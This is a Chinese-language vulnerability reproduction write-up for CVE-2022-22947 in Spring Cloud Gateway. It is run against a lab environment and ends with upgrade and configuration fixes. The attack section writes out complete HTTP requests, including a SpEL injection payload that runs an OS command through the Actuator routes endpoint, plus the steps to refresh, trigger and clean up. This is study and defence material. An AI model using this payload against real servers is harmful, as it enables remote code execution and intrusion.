【漏洞复现 CVE-2022-22947】Spring Cloud Gateway 远程代码执行漏洞
0x01 漏洞描述
Spring Cloud Gateway 是基于 Spring Framework 和 Spring Boot 构建的 API 网关,它旨在为微服务架构提供一种简单、有效、统一的 API 路由管理方式。Spring官方博客发布了一篇关于Spring Cloud Gateway的CVE报告,据公告描述,当启用和暴露 Gateway Actuator 端点时,使用 Spring Cloud Gateway 的应用程序可受到代码注入攻击。攻击者可以发送特制的恶意请求,从而远程执行任意代码。
0x02 漏洞编号
CVE-2022-22947
0x03 影响范围
Spring Cloud Gateway 3.1.x < 3.1.1
Spring Cloud Gateway 3.0.x < 3.0.7
旧的、不受支持的版本也会受到影响
0x04 漏洞复现
环境
使用Vulfocus靶场镜像一键搭建
https://fofapro.github.io/vulfocus/#/
复现
1.打开漏洞环境
2.构造恶意请求路由testRoute

POST /actuator/gateway/routes/testRoute HTTP/1.1
Host: 192.168.58.128:45549
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 309
{
"id": "testRoute",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
3.刷新网关
POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.58.128:45549
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
4.访问添加的路由,执行命令

GET /actuator/gateway/routes/testRoute HTTP/1.1
Host: 192.168.58.128:45549
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
5.使用DELETE方法,删除路由
DELETE /actuator/gateway/routes/testRoute HTTP/1.1
Host: 192.168.58.128:45549
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
0x05 修复建议
1)3.1.x用户应升级到3.1.1+;
2)3.0.x用户应升级到3.0.7+;
3)如果不需要Actuator功能,可以通过management.endpoint.gateway.enable:false配置将其禁用。


